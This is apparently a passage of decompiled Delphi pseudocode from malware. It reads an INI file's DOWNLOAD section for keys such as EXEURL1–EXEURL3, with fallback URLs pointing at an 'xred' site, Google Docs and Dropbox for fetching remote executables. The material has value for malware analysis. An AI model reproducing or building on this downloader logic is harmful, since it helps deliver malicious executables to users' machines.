 (**(void (__fastcall ***)(Inifiles::TMemIniFile *, _strings *, _strings *, _DWORD, int *))v0)(
v0,
&str_DOWNLOAD[1],
&str_INIURL3[1],
0,
&v55);
idr3898__Unit65_sub_004758E8(v55, &str_http___xred_sit[1], &v56);
idr1892__LStrAsg(&unk_49F17C, v56);
v6 = 0;
v5 = &v53;
(**(void (__fastcall ***)(Inifiles::TMemIniFile *, _strings *, _strings *, _DWORD, int *))v0)(
v0,
&str_DOWNLOAD[1],
&str_EXEURL1_0[1],
0,
&v53);
idr3898__Unit65_sub_004758E8(v53, &str_https___docs_go_0[1], &v54);
idr1892__LStrAsg(&dword_49F168, v54);
v6 = 0;
v5 = &v51;
(**(void (__fastcall ***)(Inifiles::TMemIniFile *, _strings *, _strings *, _DWORD, int *))v0)(
v0,
&str_DOWNLOAD[1],
&str_EXEURL2[1],
0,
&v51);
idr3898__Unit65_sub_004758E8(v51, &str_https___www_dro_0[1], &v52);
idr1892__LStrAsg(&dword_49F16C, v52);
v6 = 0;
v5 = &v49;
(**(void (__fastcall ***)(Inifiles::TMemIniFile *, _strings *, _strings *, _DWORD, int *))v0)(
v0,
&str_DOWNLOAD[1],
&str_EXEURL3[1],
0,